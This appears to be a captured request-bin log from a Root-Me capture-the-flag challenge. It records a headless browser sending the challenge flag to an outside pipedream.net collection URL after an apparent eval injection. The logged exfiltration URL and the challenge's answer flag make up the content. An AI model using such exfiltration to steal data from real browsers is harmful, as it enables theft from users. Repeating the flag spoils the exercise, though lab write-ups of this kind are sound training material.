 EVENT 2023-01-29T14:53:36.650+07:00
Raw {} Pretty Structured Copy Event
client_ip: 212.129.38.224
headers {10}
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app...
accept-encoding: gzip, deflate, br
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org/
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: cross-site Copy Path • Copy Value
upgrade-insecure-requests: 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97.0.4691....
method: GET
path: /
query {1}
c: flag=rootme{Eval_Is_DangER0us}
url: https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?c=flag=rootme{Eval_Is_DangER0us}